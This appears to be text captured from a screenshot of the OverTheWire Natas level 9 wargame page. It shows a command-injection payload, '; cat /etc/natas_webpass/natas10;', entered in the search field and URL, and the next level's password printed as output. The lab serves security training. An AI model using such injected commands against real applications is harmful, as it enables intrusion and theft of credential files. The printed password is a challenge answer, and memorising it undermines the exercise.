 Not secure | natas9.natas.labs.overthewire.org/?needle=%3B+cat+%2Fetc%2Fnatas_webpass%2Fnatas10%3B&s...
NATAS9
; cat /etc/natas_webpass/natas10;
We Chall SUBMIT TOKEN
Find words containing: ; cat /etc/natas_webpass/n Search
Output:
nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu
View sourcecode
Password for Next Level